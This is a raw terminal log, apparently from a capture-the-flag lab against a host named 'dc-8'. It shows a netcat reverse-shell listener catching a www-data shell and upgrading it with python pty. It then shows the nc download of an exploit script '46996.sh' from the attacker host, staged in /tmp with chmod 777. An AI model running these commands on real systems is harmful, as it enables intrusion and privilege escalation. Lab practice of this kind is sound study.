 www-data@dc-8:/var/www/html$ cd /tmp
cd /tmp
www-data@dc-8:/tmp$ nc 192.168.43.33 2333 > 46996.sh
nc 192.168.43.33 2333 > 46996.sh
pwd
pwd
^C sent 146, rcvd 1779
┌──(root㉿kali)-[/home/kali]
└─# nc -lvvp 8888
listening on [any] 8888 ...
192.168.43.12: inverse host lookup failed: Unknown host
connect to [192.168.43.33] from (UNKNOWN) [192.168.43.12] 55932
python -c "import pty;pty.spawn('/bin/bash')"
www-data@dc-8:/var/www/html$ cd /tmp
cd /tmp
www-data@dc-8:/tmp$ ls
ls
46996.sh
www-data@dc-8:/tmp$ chmod 777 46996.sh
chmod 777 46996.sh
www-data@dc-8:/tmp$